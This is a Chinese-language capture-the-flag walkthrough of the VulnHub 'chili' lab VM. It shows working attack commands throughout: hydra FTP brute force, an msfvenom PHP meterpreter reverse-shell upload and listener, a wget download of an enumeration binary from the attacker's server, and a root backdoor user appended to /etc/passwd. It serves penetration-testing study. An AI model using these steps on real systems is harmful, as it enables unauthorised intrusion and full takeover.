0x01 靶机信息

靶机:chili

难度:简单

下载:https://www.vulnhub.com/entry/chili-1,558/

靶机描述:



0x02 信息收集

nmap扫描存活主机确定靶场ip

nmap -sn 192.168.43.0/24



扫描靶机开的端口及服务

nmap -sS -sV -O -p- 192.168.43.134

0x03 漏洞发现



访问目标系统80端口

扫描网站目录

dirb http://192.168.43.134/

未果

查看网页源代码

这里访问源码可以看到有一些单词的提示,我们这里使用cewl工具对网页敏感信息进行爬取并保存到文件当中

cewl http://192.168.43.134 > user.txt

将user.txt中的文件内容进行大小写复写

然后可以通过九头蛇工具爆破ftp

hydra -L user.txt -P /usr/share/wordlists/rockyou.txt -f -V ftp://192.168.43.134



这里爆破后得到账号密码chili:a1b2c3d4,登录靶机ftp:

ftp 192.168.43.134

0x04漏洞利用



进入网站根目录,发现有隐藏文件,且.nano是具有最高权限的目录文件,考虑在该目录下传入木马



先生成木马

msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.43.221 LPORT=2233 -f raw > shell.php

然后将该木马传到靶机的.nano目录下

put /home/daye666/tools/shell.php shell3.php



目前shell3.php没有可执行权限,给它赋予最高权限

chmod 777 shell3.php

成功上传后,这里我们通过msf反弹shell,在kali端口开启端口监听,然后通过浏览器访问我们的木马:

use exploit/multi/handler

set payload php/meterpreter_reverse_tcp

set LHOST 192.168.43.221

set LPORT 2233

run

建立连接



然后进入shell模式

切换交互式shell

python3 -c "import pty;pty.spawn('/bin/bash')"

目前权限显然不够

0x05 权限提升





我们这里上传一个检测提权的工具,在靶机上运行:



在攻击机上开启临时的web服务,然后在靶机上用wget命令下载攻击机上的木马文件到本地

python -m SimpleHTTPServer 8000

wget http://192.168.43.221:8000/enumy64

赋予enumy64最高权限

chmod 777 enumy64

运行

./enumy64



发现/etc/passwd对于其他用户有写的权限,这里我们可以直接添加一个高权限用户进去:

openssl passwd -1 -salt salt daye

$1$salt$DdAoiqtA/a/oeQbF.cvVY1

echo 'daye:$1$salt$DdAoiqtA/a/oeQbF.cvVY1:0:0::/root:/bin/bash'>>/etc/passwd

参考:https://blog.csdn.net/qq_40549070/article/details/108926099